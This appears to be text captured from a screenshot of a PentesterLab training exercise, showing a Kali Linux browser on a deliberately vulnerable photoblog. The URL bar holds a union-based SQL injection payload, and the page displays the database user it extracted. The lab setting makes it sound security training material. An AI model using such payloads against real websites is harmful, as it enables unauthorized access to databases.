 http://192.16...in/login.php × My awesome Photoblog × +
192.168.1.101/cat.php?id=1 union select 1, current_user(), 3, 4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: pentesterlab@localhost
pentesterlab@localhost
No Copyright